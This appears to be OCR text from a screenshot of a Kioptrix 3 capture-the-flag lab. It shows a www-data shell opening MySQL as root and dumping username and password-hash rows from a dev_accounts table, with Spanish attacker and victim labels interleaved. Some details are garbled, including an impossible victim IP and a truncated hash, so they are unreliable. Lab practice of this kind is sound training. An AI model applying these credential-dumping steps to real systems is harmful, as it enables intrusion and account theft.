 1 2 3 4 Local:
kali@kali: ~/Desktop/kioprix
www-data@Kioptrix3:/home/www/kioptrix3.com$ mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 8
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
IP VICTIMA: 192.1658.11.161 → Linux
IP ATACANTE: 192.168.11.160
Linux Ubuntu Hardy
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| gallery            |
| mysql              |
+--------------------+
3 rows in set (0.00 sec)
Fuerza Bruta Directorios
Datos
hash
Flags
mysql> use gallery;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+----------------------+
| Tables_in_gallery    |
+----------------------+
| dev_accounts         |
| gallarific_comments  |
| gallarific_galleries |
| gallarific_photos    |
| gallarific_settings  |
| gallarific_stats     |
| gallarific_users     |
+----------------------+
7 rows in set (0.00 sec)
mysql> select * from dev_accounts;
+----+------------+----------------------------------+
| id | username   | password                         |
+----+------------+----------------------------------+
|  1 | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 |
|  2 | loneferret | 5badcaf789d3 e |
+----+------------+----------------------------------+
2 rows in set (0.00 sec)
mysql>